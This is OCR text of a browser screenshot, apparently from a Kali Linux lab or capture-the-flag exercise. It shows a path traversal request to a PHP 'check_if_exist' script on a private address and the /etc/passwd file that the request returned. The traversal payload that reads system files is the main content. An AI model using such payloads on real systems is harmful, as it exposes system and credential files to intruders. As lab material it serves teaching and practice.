 Mozilla Firefox
10.0.2.44/tools/check_if_exis
http://10.0.2.44/tools/
10.0.2.44/tools/check_if_exist.php?doc=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:999:999:systemd Time
Synchronization:/:/usr/sbin/nologin systemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin messagebus:x:103:109::/nonexistent:/usr/sbin/nologin sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
gh0st:x:1001:1001::/home/gh0st:/bin/bash